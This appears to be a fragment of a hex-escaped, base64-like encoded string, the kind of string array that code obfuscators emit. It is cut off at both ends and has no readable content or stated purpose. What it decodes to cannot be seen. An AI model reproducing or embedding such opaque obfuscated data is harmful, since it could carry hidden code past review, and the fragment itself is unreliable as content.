x52\x77\x71\x4c\x44\x76\x73\x4f\x31\x77\x34\x7a\x43\x76\x7a\x4c\x43\x6e\x6d\x48\x44\x70\x57\x35\x2b\x77\x71\x4e\x6a\x77\x34\x56\x52\x77\x72\x66\x44\x6d\x4d\x4f\x4a\x77\x70\x70\x39\x77\x6f\x2f\x43\x6f\x4d\x4b\x64\x4f\x73\x4f\x35\x41\x73\x4b\x4e\x77\x71\x45\x59\x77\x37\x44\x43\x6f\x77\x41\x57\x77\x70\x76\x43\x74\x6c\x66\x44\x6f\x73\x4f\x79\x77\x71\x33\x44\x68\x73\x4b\x79\x4e\x38\x4b\x63\x4e\x4d\x4b\x36\x50\x55\x37\x43\x6e\x4d\x4b\x6b\x61\x73\x4b\x49\x77\x71\x6b\x52\x77\x6f\x50\x44\x74\x4d\x4f\x75\x4e\x4d\x4b\x5a\x64\x31\x59\x4c\x77\x70\x64\x79\x77\x72\x74\x56\x46\x51\x54\x44\x73\x38\x4f\x7a\x49\x42\x4c\x44\x72\x79\x48\x44\x71\x38\x4b\x37\x41\x4d\x4b\x2f\x77\x6f\x48\x43\x75\x73\x4b\x64\x63\x63\x4b\x64\x77\x70\x77\x47\x77\x70\x4c\x43\x6f\x48\x48\x43\x76\x44\x50\x43\x70\x46\x64\x57\x57\x54\x7a\x43\x70\x7a\x72\x44\x71\x38\x4f\x72\x77\x35\x30\x75\x43\x38\x4b\x7a\x77\x34\x6e\x43\x6e\x52\x41\x66\x47\x4d\x4b\x6c\x77\x36\x6b\x50\x77\x35\x78\x44\x58\x32\x4a\x51\x65\x56\x72\x43\x69\x73\x4f\x43\x77\x72\x41\x72\x59\x38\x4b\x65\x4a\x73\x4b\x50\x62\x31\x66\x44\x76\x7a\x6c\x49\x4b\x48\x39\x7a\x77\x6f\x49\x6f\x54\x78\x37\x44\x72\x41\x6a\x44\x70\x63\x4b\x68\x77\x6f\x35\x62\x77\x36\x74\x5a\x4f\x33\x41\x58\x77\x6f\x31\x59\x47\x63\x4f\x58\x77\x37\x66\x44\x71\x63\x4b\x65\x77\x70\x62\x44\x74\x4d\x4b\x44\x4f\x54\x30\x49\x77\x70\x30\x35\x77\x6f\x42\x41\x77\x35\x7a\x44\x73\x69\x7a\x43\x6d\x48\x37\x43\x6b\x46\x70\x6b\x77\x71\x76\x43\x71\x56\x4a\x43\x41\x4d\x4f\x45\x77\x72\x63\x77\x45\x51\x55\x33\x4d\x6c\x6b\x52\x45\x38\x4b\x63\x77\x72\x7a\x44\x6f\x6b\x4a\x58\x77\x6f\x76\x44\x67\x63\x4b\x67\x4d\x63\x4b\x54\x77\x71\x73\x4e\x77\x72\x54\x43\x72\x47\x38\x56\x65\x78\x59\x39\x66\x41\x55\x6c\x77\x70\x37\x44\x76\x63\x4b\x4c\x77\x72\x7a\x44\x75\x63\x4b\x36\x42\x73\x4f\x72\x58\x38\x4b\x76\x77\x35\x5a\x6f\x77\x35\x31\x4d\x64\x63\x4f\x63\x77\x37\x4c\x43\x67\x51\x39\x51\x77\x6f\x64\x6f\x58\x63\x4f\x51\x59\x57\x73\x74\x50\x73\x4b\x48\x41\x54\x63\x6b\x58\x45\x5a\x79\x77\x6f\x76\x44\x6d\x63\x4b\x2b\x4f\x57\x77\x38\x77\x70\x4c\x44\x6c\x54\x64\x68\x77\x71\x7a\x44\x6e\x6b\x41\x4a\x77\x34\x78\x42\x64\x6d\x4d\x2f\x48\x42\x6a\x44\x68\x56\x39\x4c\x77\x35\x4e\x45\x77\x35\x31\x43\x50\x38\x4b\x6c\x45\x67\x7a\x43\x6d\x78\x44\x43\x6c\x46\x30\x44\x77\x35\x62\x43\x6f\x6a\x68\x46\x77\x72\x62\x44\x6a\x77\x2f\x44\x73\x73\x4f\x6c\x77\x71\x77\x58\x77\x70\x5a\x71\x77\x36\x6a\x43\x6e\x30\x51\x73\x4f\x58\x62\x44\x67\x54\x31\x50\x4a\x4d\x4b\x43\x49\x38\x4f\x39\x77\x71\x42\x31\x57\x4d\x4b\x76\x58\x63\x4b\x63\x77\x70\x54\x43\x72\x78\x58\x44\x67\x4d\x4b\x35\x77\x70\x56\x46\x4d\x38\x4b\x6a\x77\x34\x72\x43\x74\x55\x38\x67\x77\x72\x4c\x43\x70\x6b\x58\x44\x67\x73\x4b\x55\x4d\x38\x4f\x77\x77\x72\x72\x43\x6d\x51\x4a\x79\x77\x34\x6a\x44\x71\x77\x37\x43\x74\x73\x4b\x57\x77\x34\x6e\x43\x69\x73\x4f\x52\x77\x36\x4d\x62\x77\x72\x38\x68\x52\x47\x58\x43\x71\x68\x76\x43\x69\x56\x4d\x62\x57\x45\x4d\x45\x77\x70\x4c\x44\x71\x53\x46\x4c\x66\x63\x4b\x46\x77\x70\x73\x63\x77\x71\x6e\x43\x67\x73\x4b\x52\x77\x37\x39\x67\x77\x6f\x42\x5a\x45\x73\x4f\x6f\x77\x72\x38\x39\x77\x34\x6e\x44\x69\x42\x49\x66\x62\x44\x67\x79\x5a\x63\x4f\x69\x77\x6f\x4d\x53\x59\x4d\x4f\x46\x77\x6f\x70\x42\x55\x63\x4f\x57\x57\x67\x34\x74\x77\x36\x49\x66\x54\x53\x68\x44\x66\x73\x4b\x43\x4d\x38\x4b\x55\x4f\x4d\x4b\x70\x45\x58\x38\x4a\x4e\x4d\x4b\x6f\x53\x67\x64\x4a\x57\x63\x4f\x76\x51\x38\x4f\x59\x77\x36\x50\x44\x71\x63\x4b\x44\x77\x37\x77\x62\x77\x72\x45\x64\x77\x70\x78\x68\x77\x6f\x30\x41\x77\x6f\x41\x4a\x77\x72\x46\x51\x54\x58\x72\x44\x67\x63\x4f\x4b\x77\x70\x41\x30\x45\x43\x68\x69\x46\x6a\x4d\x4b\x77\x71\x35\x4b\x77\x6f\x58\x43\x71\x79\x76\x44\x6d\x58\x51\x33\x77\x70\x33\x44\x68\x58\x67\x4d\x77\x34\x72\x43\x76\x69\x73\x4b\x77\x72\x76\x44\x76\x63\x4b\x43\x77\x6f\x34\x4c\x77\x72\x72\x43\x72\x63\x4f\x76\x61\x44\x49\x4d\x61\x63\x4f\x6d\x77\x72\x4c\x44\x6b\x4d\x4f\x50\x4b\x73\x4b\x6b\x4d\x77\x2f\x44\x6a\x38\x4b\x4a\x77\x36\x35\x59\x77\x72\x64\x50\x46\x6d\x33\x44\x73\x38\x4b\x64\x77\x72\x52\x61\x46\x30\x62\x44\x6d\x4d\x4f\x68\x77\x35\x67\x4f\x77\x6f\x58\x44\x72\x41\x6a\x44\x6a\x69\x31\x51\x5a\x6b\x58\x44\x69\x4d\x4f\x4a\x4b\x68\x64\x6f\x44\x73\x4b\x4e\x62\x38\x4b\x54\x4b\x6a\x77\x66\x77\x34\x42\x4f\x77\x72\x67\x74\x42\x73\x4b\x6b\x48\x33\x37\x43\x71\x48\x6a\x43\x6a\x4d\x4b\x39\x77\x35\x78\x59\x77\x6f\x4a\x33\x4c\x38\x4b\x77\x4f\x4d\x4b\x75\x77\x70\x63\x63\x57\x48\x6a\x43\x67\x78\x45\x2f\x77\x72\x48\x44\x69\x73\x4f\x48\x77\x70\x52\x38\x46\x79\x66\x43\x6b\x6d\x62\x43\x6e\x68\x59\x64\x77\x34\x33\x43\x75\x31\x63\x73\x59\x67\x35\x52\x77\x6f\x41\x43\x55\x73\x4f\x64\x77\x6f\x30\x41\x63\x63\x4b\x4f\x77\x35\x77\x49\x77\x37\x46\x67\x4b\x38\x4b\x37\x77\x71\x4a\x59\x77\x6f\x51\x70\x77\x70\x41\x57\x41\x38\x4b\x4a\x4c\x79\x58\x44\x71\x38\x4f\x49\x58\x4d\x4f\x55\x77\x71\x54\x44\x70\x78\x51\x6c\x77\x72\x4d\x4a\x77\x35\x73\x67\x77\x37\x4e\x4f\x77\x36\x7a\x43\x6d\x63\x4b\x46\x55\x63\x4b\x32\x53\x4d\x4f\x7a\x77\x35\x62\x43\x6c\x6a\x30\x2b\x59\x63\x4f\x6d\x53\x53\x66\x43\x6b\x63\x4f\x50\x77\x36\x6b\x62\x77\x72\x52\x6b\x54\x54\x55\x2b\x77\x34\x74\x66\x77\x36\x59\x56\x52\x63\x4b\x62\x77\x6f\x56\x76\x77\x37\x56\x4f\x47\x46\x72\x44\x6f\x73\x4f\x78\x77\x36\x72\x43\x74\x31\x44\x43\x6e\x6d\x6b\x4f\x77\x70\x37\x43\x69\x73\x4b\x55\x77\x35\x64\x7a\x61\x63\x4b\x45\x5a\x45\x7a\x43\x71\x43\x54\x43\x74\x67\x77\x4e\x54\x63\x4b\x43\x77\x34\x54\x43\x67\x47\x6e\x43\x6f\x38\x4f\x4f\x53\x53\x62\x43\x75\x32\x78\x63\x77\x6f\x44\x43\x72\x41\x6a\x43\x6d\x38\x4f\x38\x77\x36\x44\x44\x74\x63\x4b\x4f\x77\x6f\x59\x48\x77\x35\x31\x76\x77\x70\x51\x4f\x58\x73\x4b\x2f\x77\x6f\x54\x44\x76\x63\x4b\x48\x77\x35\x45\x6e\x77\x71\x44\x43\x67\x63\x4b\x78\x77\x70\x48\x44\x73\x77\x77\x65\x77\x6f\x37\x44\x70\x73\x4f\x42\x77\x37\x48\x43\x69\x38\x4f\x31\x66\x47\x6e\x44\x6b\x4d\x4f\x34\x45\x33\x42\x68\x77\x35\x33\x43\x68\x45\x4c\x43\x72\x32\x34\x4c\x77\x72\x49\x74\x77\x71\x4c\x44\x68\x73\x4b\x66\x49\x73\x4f\x36\x77\x71\x72\x44\x6d\x73\x4b\x68\x77\x34\x77\x54\x64\x58\x2f\x44\x6d\x54\x2f\x43\x69\x52\x73\x50\x77\x70\x33\x44\x73\x32\x50\x44\x72\x4d\x4b\x68\x77\x34\x74\x71\x77\x35\x52\x35\x66\x41\x64\x6b\x42\x78\x48\x43\x73\x55\x44\x43\x6c\x73\x4f\x47\x77\x36\x50\x44\x67\x45\x51\x69\x77\x36\x52\x53\x77\x72\x6c\x4f\x4d\x4d\x4f\x6b\x77\x35\x33\x43\x6d\x67\x30\x70\x77\x34\x78\x4b\x77\x35\x50\x43\x68\x63\x4b\x6e\x77\x37\x76\x43\x6f\x6a\x6e\x43\x74\x68\x58\x43\x67\x78\x70\x45\x77\x36\x77\x70\x59\x38\x4f\x32\x55\x73\x4b\x43\x77\x70\x7a\x44\x6d\x6a\x55\x59\x77\x34\x6f\x32\x43\x51\x7a\x43\x6d\x73\x4f\x39\x4f\x52\x48\x43\x75\x4d\x4f\x69\x77\x37\x41\x54\x77\x36\x73\x5a\x77\x70\x64\x67\x66\x53\x52\x42\x46\x48\x66\x44\x67\x38\x4f\x38\x77\x37\x59\x2b\x59\x47\x51\x58\x62\x51\x54\x43\x75\x73\x4f\x75\x77\x72\x54\x43\x68\x73\x4b\x63\x44\x44\x70\x77\x77\x6f\x49\x4c\x52\x4d\x4f\x6d\x77\x70\x4c\x43\x6d\x38\x4f\x30\x77\x6f\x48\x43\x76\x7a\x50\x43\x76\x6d\x6a\x43\x71\x45\x33\x44\x73\x38\x4f\x4b\x77\x6f\x5a\x68\x77\x71\x6a\x44\x67\x63\x4b\x57\x77\x72\x6f\x6f\x61\x73\x4f\x65\x77\x71\x2f\x43\x73\x38\x4f\x72\x77\x6f\x6a\x43\x6d\x73\x4f\x6f\x58\x38\x4f\x70\x65\x4d\x4f\x42\x77\x70\x68\x63\x54\x69\x58\x44\x72\x38\x4b\x6a\x46\x73\x4f\x77\x77\x70\x72\x43\x71\x38\x4f\x6f\x63\x4d\x4b\x52\x65\x54\x33\x43\x76\x4d\x4b\x79\x77\x72\x31\x77\x77\x72\x62\x44\x68\x38\x4b\x32\x77\x70\x41\x6a\x63\x79\x6e\x43\x75\x7a\x70\x6e\x56\x41\x76\x43\x70\x6e\x4c\x44\x76\x63\x4f\x2b\x48\x6c\x49\x72\x77\x36\x45\x6e\x77\x71\x63\x6b\x77\x34\x63\x45\x77\x34\x78\x78\x77\x71\x37\x43\x69\x79\x55\x41\x77\x72\x7a\x43\x6a\x54\x56\x76\x4b\x53\x64\x65\x65\x73\x4b\x5a\x42\x4d\x4f\x6c\x4b\x4d\x4f\x30\x50\x67\x35\x5a\x77\x36\x54\x44\x6f\x4d\x4f\x2f\x4c\x63\x4f\x65\x4c\x4d\x4b\x6d\x57\x31\x78\x34\x77\x6f\x51\x4a\x77\x34\x6a\x44\x6c\x73\x4b\x2f\x77\x70\x74\x53\x77\x37\x7a\x43\x6c\x69\x6a\x44\x70\x30\x6e\x43\x74\x57\x33\x44\x73\x63\x4b\x72\x77\x72\x51\x53\x62\x38\x4b\x45\x77\x72\x72\x43\x6f\x42\x42\x72\x59\x4d\x4b\x77\x77\x6f\x52\x51\x77\x70\x4e\x70\x77\x37\x41\x70\x44\x56\x31\x4c\x77\x34\x62\x43\x67\x48\x41\x53\x61\x38\x4b\x46\x63\x41\x4d\x74\x77\x36\x38\x5a\x61\x38\x4f\x76\x53\x56\x76\x44\x67\x38\x4b\x31\x51\x33\x66\x43\x67\x42\x44\x44\x76\x56\x33\x43\x6b\x73\x4f\x59\x45\x68\x6f\x47\x49\x6a\x48\x44\x75\x63\x4f\x37\x77\x6f\x58\x43\x74\x42\x33\x44\x6e\x38\x4b\x6b\x4e\x68\x30\x49\x77\x6f\x51\x78\x4b\x56\x7a\x43\x6a\x73\x4f\x2f\x62\x30\x50\x43\x75\x54\x2f\x44\x6f\x47\x74\x30\x41\x38\x4f\x2f\x77\x35\x59\x6e\x77\x70\x4c\x44\x6f\x4d\x4b\x64\x4c\x55\x2f\x43\x6f\x67\x63\x70\x4b\x32\x55\x41\x4d\x56\x4c\x43\x75\x48\x6a\x43\x75\x73\x4b\x46\x42\x43\x58\x43\x6d\x4d\x4f\x61\x77\x70\x42\x35\x77\x37\x78\x6f\x4b\x44\x48\x43\x69\x30\x49\x5a\x48\x6d\x54\x44\x6d\x73\x4f\x45\x59\x32\x46\x4e\x77\x6f\x78\x74\x77\x34\x63\x46\x44\x45\x66\x43\x6a\x73\x4f\x44\x77\x36\x6e\x43\x70\x63\x4f\x6e\x77\x72\x63\x4a\x56\x77\x56\x71\x4b\x63\x4f\x7a\x54\x73\x4f\x6a\x77\x37\x48\x44\x6d\x6b\x67\x6f\x54\x63\x4b\x36\x4e\x38\x4b\x6d\x77\x70\x33\x44\x68\x6b\x4d\x47\x4c\x57\x33\x44\x6e\x38\x4b\x69\x63\x53\x39\x2b\x58\x31\x58\x43\x75\x6d\x76\x43\x76\x4d\x4f\x33\x55\x63\x4b\x46\x45\x51\x77\x58\x58\x63\x4f\x76\x50\x73\x4f\x67\x62\x51\x62\x43\x6b\x63\x4f\x66\x45\x7a\x74\x64\x53\x73\x4f\x48\x4f\x33\x39\x5a\x62\x73\x4b\x53\x77\x70\x34\x32\x77\x37\x2f\x43\x69\x77\x6e\x44\x6d\x67\x2f\x44\x6c\x38\x4b\x48\x59\x31\x50\x43\x74\x32\x39\x7a\x77\x72\x4c\x44\x70\x73\x4b\x44\x77\x72\x66\x43\x6f\x41\x54\x44\x75\x54\x50\x43\x73\x4d\x4b\x75\x77\x35\x48\x44\x6c\x55\x64\x44\x51\x4d\x4b\x70\x77\x35\x37\x43\x69\x41\x6e\x43\x67\x38\x4f\x4f\x77\x34\x4a\x62\x4f\x52\x2f\x43\x6e\x44\x35\x79\x58\x73\x4f\x41\x77\x36\x41\x61\x56\x6c\x6e\x43\x6a\x69\x63\x6e\x77\x36\x78\x46\x77\x72\x4c\x43\x6e\x77\x48\x44\x70\x69\x73\x70\x77\x36\x6b\x63\x4d\x54\x38\x33\x77\x72\x55\x45\x77\x36\x6e\x44\x72\x47\x30\x4d\x56\x69\x74\x69\x46\x38\x4b\x76\x53\x56\x73\x70\x77\x37\x30\x39\x63\x31\x33\x43\x75\x57\x63\x38\x52\x6a\x2f\x43\x72\x73\x4f\x53\x53\x30\x73\x54\x49\x6b\x78\x51\x77\x36\x37\x43\x6f\x48\x62\x44\x70\x33\x51\x54\x59\x30\x54\x44\x6f\x73\x4f\x6c\x77\x6f\x7a\x44\x6f\x73\x4f\x2f\x64\x33\x56\x35\x77\x37\x63\x54\x77\x36\x48\x43\x6e\x7a\x37\x43\x71\x69\x72\x44\x68\x38\x4b\x34\x77\x36\x52\x73\x61\x4d\x4b\x58\x77\x70\x73\x59\x77\x72\x6a\x43\x73\x7a\x78\x4f\x62\x38\x4f\x79\x63\x4d\x4b\x6f\x4b\x4d\x4f\x55\x56\x48\x41\x31\x59\x73\x4f\x64\x77\x36\x44\x44\x73\x73\x4f\x58\x59\x42\x76\x44\x6d\x73\x4f\x63\x55\x4d\x4b\x4f\x41\x56\x6b\x41\x77\x72\x63\x34\x65\x73\x4f\x61\x41\x73\x4f\x46\x77\x70\x72\x44\x70\x63\x4b\x48\x77\x71\x50\x43\x6a\x57\x4c\x43\x6d\x41\x55\x75\x56\x4d\x4f\x37\x77\x35\x6e\x43\x6a\x67\x76\x43\x70\x38\x4f\x63\x63\x73\x4b\x65\x55\x42\x35\x73\x65\x4d\x4b\x42\x64\x4d\x4f\x33\x44\x63\x4f\x70\x77\x72\x76\x43\x67\x48\x56\x79\x77\x6f\x62\x44\x6e\x67\x33\x44\x69\x73\x4b\x43\x77\x35\x50\x44\x68\x4d\x4b\x43\x53\x57\x58\x43\x74\x63\x4f\x6f\x77\x6f\x44\x44\x73\x7a\x73\x51\x77\x37\x4d\x66\x47\x73\x4f\x7a\x77\x6f\x34\x65\x77\x37\x50\x44\x69\x73\x4b\x4b\x77\x34\x49\x59\x77\x34\x41\x45\x53\x6e\x6a\x44\x6e\x67\x46\x39\x77\x6f\x33\x44\x6e\x6d\x6e\x43\x72\x45\x50\x44\x6f\x6c\x42\x4f\x43\x73\x4b\x55\x77\x71\x44\x44\x6b\x4d\x4b\x43\x61\x38\x4b\x4c\x77\x37\x6e\x43\x75\x7a\x78\x47\x77\x36\x30\x4c\x77\x6f\x30\x6c\x41\x68\x46\x6a\x66\x58\x31\x51\x41\x67\x70\x6c\x77\x34\x5a\x57\x56\x53\x6e\x43\x6d\x4d\x4b\x69\x77\x70\x74\x43\x52\x6d\x30\x5a\x77\x34\x54\x44\x6c\x30\x50\x44\x6e\x4d\x4b\x63\x77\x34\x6f\x37\x77\x72\x4c\x44\x75\x63\x4f\x72\x65\x4d\x4f\x4e\x77\x72\x4c\x44\x70\x38\x4f\x43\x77\x72\x77\x51\x77\x36\x7a\x43\x69\x4d\x4b\x7a\x77\x34\x6a\x44\x67\x78\x6b\x6b\x62\x31\x55\x47\x77\x34\x37\x43\x71\x48\x48\x44\x67\x6d\x77\x52\x77\x34\x66\x44\x73\x4d\x4b\x41\x77\x6f\x59\x54\x54\x38\x4b\x54\x77\x36\x52\x64\x4f\x63\x4b\x48\x4c\x67\x67\x6a\x77\x71\x54\x44\x74\x73\x4b\x33\x77\x72\x67\x58\x42\x63\x4b\x53\x77\x36\x4a\x4e\x65\x45\x66\x44\x76\x7a\x44\x44\x74\x38\x4b\x4e\x77\x70\x62\x43\x67\x79\x59\x55\x41\x52\x66\x44\x72\x44\x58\x43\x68\x73\x4f\x36\x77\x6f\x51\x6a\x77\x72\x62\x43\x6d\x43\x31\x79\x77\x70\x52\x5a\x45\x4d\x4f\x69\x4b\x4d\x4b\x5a\x77\x37\x4d\x41\x63\x73\x4f\x53\x77\x71\x51\x66\x51\x45\x68\x75\x77\x70\x58\x44\x76\x53\x59\x43\x49\x73\x4f\x77\x77\x35\x58\x43\x75\x38\x4f\x4c\x57\x42\x44\x44\x6e\x77\x77\x58\x44\x4d\x4b\x4b\x77\x36\x64\x6f\x47\x42\x41\x4f\x56\x38\x4b\x49\x77\x70\x33\x43\x6e\x63\x4f\x37\x77\x71\x49\x55\x77\x37\x46\x45\x77\x35\x74\x65\x41\x68\x48\x44\x6a\x38\x4f\x68\x77\x70\x45\x49\x44\x73\x4b\x7a\x77\x6f\x35\x45\x77\x6f\x7a\x44\x6a\x67\x56\x57\x77\x70\x62\x44\x76\x38\x4f\x61\x43\x42\x50\x44\x70\x73\x4b\x58\x55\x30\x4e\x6a\x77\x34\x74\x75\x4d\x38\x4f\x79\x77\x35\x37\x44\x6e\x47\x48\x44\x6f\x7a\x4a\x63\x4d\x69\x4e\x52\x77\x35\x70\x36\x53\x38\x4b\x4d\x58\x63\x4f\x68\x56\x73\x4f\x6f\x77\x34\x4e\x47\x77\x37\x77\x55\x77\x6f\x76\x43\x6b\x78\x4c\x43\x69\x6c\x6e\x43\x6d\x68\x7a\x44\x76\x63\x4f\x39\x4b\x38\x4f\x39\x4d\x73\x4b\x4f\x4e\x69\x7a\x44\x6e\x54\x2f\x43\x6c\x38\x4f\x31\x77\x36\x34\x2f\x77\x71\x68\x51\x5a\x38\x4b\x30\x4c\x45\x6b\x79\x77\x35\x38\x58\x77\x37\x31\x79\x42\x4d\x4b\x58\x55\x63\x4b\x49\x59\x53\x35\x52\x47\x58\x34\x52\x77\x35\x6c\x2f\x43\x54\x4a\x64\x4a\x38\x4f\x42\x77\x72\x48\x44\x74\x38\x4f\x78\x48\x32\x46\x42\x46\x46\x56\x34\x77\x35\x78\x59\x77\x72\x56\x58\x77\x71\x45\x58\x46\x33\x50\x44\x70\x38\x4b\x67\x66\x41\x50\x44\x6c\x63\x4b\x53\x47\x46\x49\x38\x77\x35\x73\x50\x77\x72\x74\x46\x56\x52\x4d\x5a\x59\x77\x41\x68\x77\x72\x33\x44\x72\x38\x4b\x42\x77\x6f\x6a\x44\x75\x38\x4f\x30\x45\x32\x5a\x45\x62\x4d\x4f\x2f\x77\x35\x66\x43\x67\x63\x4f\x58\x49\x48\x7a\x43\x6c\x73\x4f\x44\x42\x73\x4f\x46\x5a\x63\x4b\x66\x77\x70\x35\x59\x51\x4d\x4b\x73\x61\x6c\x6f\x6a\x77\x37\x2f\x44\x67\x63\x4f\x64\x45\x63\x4b\x57\x52\x73\x4f\x39\x41\x67\x35\x63\x77\x34\x33\x44\x73\x4d\x4b\x62\x65\x4d\x4b\x79\x77\x72\x78\x6f\x77\x72\x2f\x43\x71\x55\x72\x44\x73\x6d\x6e\x43\x6b\x38\x4f\x58\x77\x72\x58\x43\x68\x7a\x34\x49\x77\x35\x62\x44\x71\x57\x44\x43\x6e\x32\x44\x43\x68\x63\x4b\x6e\x77\x72\x6f\x49\x77\x37\x74\x73\x41\x63\x4f\x2b\x62\x4d\x4b\x65\x47\x73\x4f\x46\x48\x41\x4e\x59\x77\x6f\x58\x44\x75\x53\x66\x44\x70\x51\x78\x55\x64\x30\x77\x49\x66\x38\x4b\x30\x77\x6f\x46\x63\x51\x33\x48\x43\x6e\x53\x7a\x44\x72\x38\x4f\x6d\x77\x70\x46\x51\x77\x37\x48\x44\x67\x4d\x4b\x69\x51\x63\x4f\x54\x53\x43\x6b\x44\x77\x35\x31\x72\x77\x37\x56\x6c\x77\x35\x51\x36\x77\x6f\x4d\x58\x4b\x4d\x4f\x59\x61\x53\x48\x44\x6d\x45\x73\x68\x77\x6f\x33\x43\x6f\x6a\x49\x6d\x49\x38\x4f\x64\x59\x33\x2f\x44\x6e\x56\x72\x44\x76\x4d\x4f\x70\x63\x4d\x4f\x58\x52\x6d\x39\x4a\x77\x70\x62\x43\x74\x69\x4e\x36\x77\x35\x73\x38\x63\x38\x4b\x65\x4a\x47\x50\x44\x69\x33\x50\x43\x6a\x41\x46\x56\x44\x42\x6e\x44\x71\x4d\x4f\x6b\x77\x37\x44\x44\x72\x6c\x44\x43\x70\x6c\x63\x78\x56\x4d\x4b\x4c\x77\x34\x4d\x72\x77\x36\x2f\x44\x75\x7a\x66\x43\x74\x63\x4b\x37\x77\x36\x45\x4b\x4c\x78\x77\x58\x77\x72\x4c\x44\x6f\x63\x4b\x37\x77\x37\x59\x65\x56\x31\x77\x44\x77\x70\x64\x71\x77\x37\x2f\x44\x6d\x63\x4f\x35\x56\x73\x4f\x2f\x43\x53\x55\x6d\x66\x73\x4b\x63\x46\x4d\x4b\x6c\x4d\x57\x63\x2b\x77\x72\x4a\x67\x54\x32\x37\x43\x76\x4d\x4f\x39\x77\x36\x6b\x74\x61\x47\x44\x43\x74\x38\x4b\x71\x77\x35\x33\x43\x6f\x38\x4b\x6a\x77\x34\x51\x32\x77\x70\x59\x4b\x42\x73\x4f\x38\x65\x38\x4f\x43\x77\x72\x68\x58\x77\x70\x50\x44\x71\x46\x7a\x43\x6d\x78\x52\x69\x77\x37\x49\x4e\x62\x63\x4b\x39\x46\x46\x51\x41\x57\x73\x4b\x6f\x77\x35\x6c\x77\x77\x34\x6f\x43\x77\x70\x73\x56\x77\x70\x6e\x43\x6f\x73\x4f\x59\x49\x67\x51\x59\x77\x36\x48\x44\x70\x7a\x54\x43\x6a\x6e\x5a\x35\x46\x69\x2f\x44\x6b\x67\x42\x47\x47\x41\x44\x44\x6b\x6b\x73\x52\x61\x73\x4b\x73\x66\x4d\x4b\x4c\x77\x36\x66\x43\x6a\x38\x4b\x68\x77\x36\x45\x51\x56\x54\x7a\x44\x68\x73\x4b\x4d\x4a\x63\x4b\x72\x77\x36\x35\x61\x77\x36\x6e\x43\x6b\x63\x4f\x61\x77\x6f\x30\x64\x66\x68\x5a\x54\x54\x4d\x4b\x76\x48\x38\x4b\x36\x54\x63\x4b\x50\x56\x63\x4f\x63\x58\x79\x72\x43\x6f\x69\x33\x43\x73\x73\x4f\x48\x77\x72\x78\x73\x77\x37\x6b\x67\x63\x32\x35\x65\x4b\x63\x4f\x4b\x77\x71\x68\x76\x5a\x73\x4f\x79\x45\x6e\x78\x6c\x77\x35\x78\x72\x77\x70\x72\x44\x67\x38\x4b\x56\x77\x70\x59\x54\x41\x73\x4b\x6c\x77\x37\x49\x4c\x77\x34\x2f\x44\x6e\x73\x4f\x58\x50\x57\x6e\x44\x73\x51\x30\x66\x46\x41\x6a\x43\x76\x63\x4f\x55\x62\x43\x44\x43\x6d\x56\x44\x44\x74\x73\x4f\x64\x77\x72\x59\x37\x77\x35\x34\x33\x77\x6f\x59\x71\x56\x63\x4f\x53\x77\x71\x58\x43\x76\x42\x50\x44\x76\x58\x33\x43\x71\x6e\x33\x44\x73\x73\x4b\x38\x77\x35\x6a\x44\x71\x56\x45\x64\x77\x36\x55\x6b\x77\x36\x62\x44\x73\x38\x4f\x30\x58\x63\x4f\x63\x77\x34\x7a\x43\x6b\x73\x4b\x79\x77\x36\x4e\x46\x62\x6c\x73\x6f\x58\x78\x76\x43\x6d\x63\x4b\x68\x66\x63\x4f\x73\x61\x63\x4f\x62\x65\x6e\x50\x44\x74\x63\x4f\x31\x77\x6f\x41\x4c\x47\x38\x4b\x30\x5a\x78\x7a\x43\x76\x38\x4f\x56\x77\x71\x72\x44\x6e\x73\x4f\x61\x44\x31\x58\x44\x71\x63\x4f\x52\x43\x38\x4f\x56\x77\x6f\x6f\x4b\x64\x55\x62\x44\x6b\x4d\x4f\x6e\x77\x37\x68\x35\x64\x63\x4f\x32\x77\x6f\x44\x43\x73\x53\x30\x62\x4d\x38\x4f\x47\x4d\x4d\x4f\x46\x56\x58\x68\x42\x77\x36\x4c\x43\x73\x4d\x4f\x33\x64\x41\x54\x44\x68\x38\x4f\x6e\x43\x32\x72\x43\x68\x73\x4b\x44\x4b\x63\x4b\x50\x5a\x38\x4f\x59\x49\x73\x4b\x58\x77\x6f\x33\x43\x71\x78\x30\x63\x48\x63\x4f\x36\x77\x6f\x6a\x44\x76\x63\x4b\x73\x57\x7a\x44\x43\x76\x7a\x48\x43\x69\x4d\x4f\x56\x77\x35\x77\x35\x77\x35\x42\x4a\x77\x6f\x67\x49\x4e\x43\x54\x43\x6e\x4d\x4f\x7a\x63\x47\x51\x75\x77\x71\x34\x57\x77\x35\x62\x44\x69\x48\x74\x34\x77\x34\x6e\x44\x76\x41\x64\x54\x77\x35\x5a\x6c\x77\x36\x76\x44\x6f\x45\x37\x43\x71\x44\x48\x43\x6b\x38\x4f\x69\x77\x72\x54\x43\x76\x63\x4f\x34\x52\x54\x37\x44\x6a\x4d\x4b\x33\x77\x36\x70\x4f\x43\x63\x4b\x4a\x61\x42\x54\x44\x68\x38\x4b\x75\x77\x71\x72\x43\x68\x63\x4b\x77\x77\x35\x6c\x59\x77\x6f\x49\x6c\x54\x4d\x4f\x5a\x77\x70\x33\x43\x75\x73\x4b\x4c\x5a\x63\x4f\x71\x77\x6f\x6b\x66\x77\x37\x50\x43\x76\x38\x4b\x70\x54\x53\x30\x58\x77\x71\x70\x30\x4e\x4d\x4b\x32\x53\x32\x2f\x44\x74\x73\x4b\x4d\x77\x71\x62\x43\x76\x68\x66\x44\x75\x63\x4b\x55\x59\x4d\x4b\x6e\x77\x35\x37\x43\x6b\x63\x4f\x48\x47\x6d\x6c\x30\x61\x38\x4b\x55\x48\x79\x78\x64\x44\x4d\x4b\x44\x4b\x57\x6f\x7a\x77\x35\x76\x44\x6c\x73\x4b\x59\x61\x38\x4b\x4a\x63\x56\x2f\x43\x68\x73\x4b\x74\x48\x38\x4b\x73\x54\x6e\x6e\x44\x72\x31\x73\x36\x5a\x33\x77\x61\x46\x67\x63\x73\x77\x71\x38\x33\x77\x71\x44\x43\x74\x63\x4f\x56\x77\x71\x6a\x43\x6c\x56\x54\x44\x70\x4d\x4f\x4b\x56\x6e\x49\x4c\x63\x79\x44\x44\x75\x6e\x2f\x44\x6e\x68\x45\x42\x77\x37\x76\x44\x6a\x32\x66\x44\x75\x63\x4f\x6a\x53\x38\x4b\x64\x77\x72\x54\x44\x73\x41\x34\x4f\x48\x52\x76\x43\x6a\x38\x4b\x37\x77\x34\x49\x68\x66\x63\x4f\x61\x45\x33\x42\x44\x77\x70\x77\x47\x77\x37\x50\x44\x6e\x38\x4b\x4f\x62\x73\x4b\x4d\x77\x36\x6e\x43\x73\x6b\x6b\x38\x77\x71\x48\x44\x74\x4